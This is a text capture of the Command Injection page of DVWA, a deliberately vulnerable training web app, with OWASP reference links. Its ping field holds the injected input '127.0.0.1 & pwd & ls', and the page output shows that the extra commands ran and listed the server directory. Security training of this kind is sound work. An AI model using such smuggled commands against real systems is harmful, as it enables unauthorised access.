 Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Ping a device
Enter an IP address: 127.0.0.1 & pwd & ls Submit
/var/www/html/vulnerabilities/exec
help
index.php
source
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.095 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.097 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.095 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.096 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.095/0.096/0.097/0.000 ms
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection